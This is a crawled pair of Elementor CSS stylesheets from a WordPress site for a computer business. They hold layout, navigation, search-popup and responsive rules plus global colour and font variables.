.elementor-element.elementor-element-943419a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-943419a.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-10213 .elementor-element.elementor-element-b130599{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.ekit-popup-a83677a .ekit_modal-searchPanel .ekit-search-group input:not([type="submit"]){background-color:#F32A358A;border-style:none;}.elementor-10213 .elementor-element.elementor-element-a83677a{margin:3px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-a83677a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-a83677a .ekit_navsearch-button :is(i, svg){font-size:25px;}.elementor-10213 .elementor-element.elementor-element-a83677a .ekit_navsearch-button, .elementor-10213 .elementor-element.elementor-element-a83677a .ekit_search-button{color:var( --e-global-color-bf9823f );fill:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-a83677a .ekit_navsearch-button:hover, .elementor-10213 .elementor-element.elementor-element-a83677a .ekit_search-button:hover{color:var( --e-global-color-bf9823f );fill:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-a83677a .ekit_navsearch-button{margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:40px;text-align:center;}.ekit-popup-a83677a .ekit_modal-searchPanel .ekit-search-group input:not([type=submit]), .ekit-popup-a83677a button.mfp-close{border-color:var( --e-global-color-bf9823f );}.ekit-popup-a83677a .ekit_modal-searchPanel .ekit-search-group .ekit_search-button, .ekit-popup-a83677a .ekit-promo-popup .mfp-close, .ekit-popup-a83677a .ekit_search-field{color:var( --e-global-color-bf9823f );}.ekit-popup-a83677a {background-color:#F32A358A;}.ekit-popup-a83677a.ekit-promo-popup .mfp-close{color:var( --e-global-color-bf9823f );border-color:var( --e-global-color-bf9823f );background-color:#F32A358A;}.ekit-popup-a83677a.ekit-promo-popup .mfp-close:hover{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );background-color:var( --e-global-color-bf9823f );}@media(max-width:1024px){.elementor-10213 .elementor-element.elementor-element-4a9c818{margin:24px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;font-size:1.3rem;}.elementor-10213 .elementor-element.elementor-element-26ece04{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-d3a22a2{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;border-width:1px 1px 1px 1px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:50px;border-radius:3px;border-width:1px 1px 1px 1px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-close:hover{border-width:1px 1px 1px 1px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-10213 .elementor-element.elementor-element-943419a{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}}@media(max-width:767px){.elementor-10213 .elementor-element.elementor-element-26ece04{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-8c48a7c{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:20px 20px;--row-gap:20px;--column-gap:20px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:12px;--padding-bottom:12px;--padding-left:5px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-70fa864{--width:90%;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-10213 .elementor-element.elementor-element-6ded10e{--e-icon-list-icon-size:17px;}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-item > a{font-size:16px;}.elementor-10213 .elementor-element.elementor-element-f94d53a{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-280e1c9{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;--e-icon-list-icon-size:16px;}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-item > a{font-size:16px;}.elementor-10213 .elementor-element.elementor-element-af075fd{--justify-content:space-between;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:9px;--padding-bottom:5px;--padding-left:10px;--padding-right:10px;}.elementor-10213 .elementor-element.elementor-element-d3a22a2{--width:70px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-10213 .elementor-element.elementor-element-943419a{--width:114px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-10213 .elementor-element.elementor-element-b130599{--width:50px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-a83677a{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-10213 .elementor-element.elementor-element-c474a58{--width:31.375%;}.elementor-10213 .elementor-element.elementor-element-503a61d{--width:33.159%;}.elementor-10213 .elementor-element.elementor-element-627f0be{--width:29.091%;}.elementor-10213 .elementor-element.elementor-element-70fa864{--width:50%;}.elementor-10213 .elementor-element.elementor-element-d3a22a2{--width:90%;}.elementor-10213 .elementor-element.elementor-element-943419a{--width:90%;}.elementor-10213 .elementor-element.elementor-element-b130599{--width:5%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10213 .elementor-element.elementor-element-d3a22a2{--width:100px;}.elementor-10213 .elementor-element.elementor-element-943419a{--width:300px;}}










.elementor-10213 .elementor-element.elementor-element-f94d53a{background:#2C64D3!important}
.elementor-10213 .elementor-element.elementor-element-c7a299c a i::before{color:#fff}







--- FILE ---
content_type: text/css
request_url: https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-13.css?ver=1768720397
body_size: -67
content:
.elementor-kit-13{--e-global-color-primary:#F32A35;--e-global-color-secondary:#2C64D3;--e-global-color-text:#202020;--e-global-color-accent:#2C64D3;--e-global-color-c2205be:#CAD8F4;--e-global-color-444efb8:#00000000;--e-global-color-bf9823f:#FFFFFF;--e-global-color-24bf13d:#000000;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-size:40px;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-size:20px;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Jost";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Jost";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}